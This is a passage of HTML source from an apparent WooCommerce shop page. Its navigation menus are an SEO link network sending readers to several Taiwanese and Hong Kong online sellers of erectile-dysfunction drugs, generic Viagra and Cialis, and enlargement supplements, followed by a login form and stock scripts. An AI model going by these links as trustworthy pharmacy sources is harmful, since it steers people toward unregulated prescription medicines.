<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
<span class="header-account-title">
登入			</span>
</a>
</li>
</ul>
</div>
</div>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="52ddc38909" /><input type="hidden" name="_wp_http_referer" value="/tag/%E5%98%89%E7%BE%A9%E8%83%BD%E8%B2%B7%E5%88%B0%E5%A8%81%E8%80%8C%E9%8B%BC%E7%9A%84%E8%97%A5%E5%B1%80" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://810w.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/99gve03h/fkkzr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d89b5f5b09","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.14" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/810w.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main 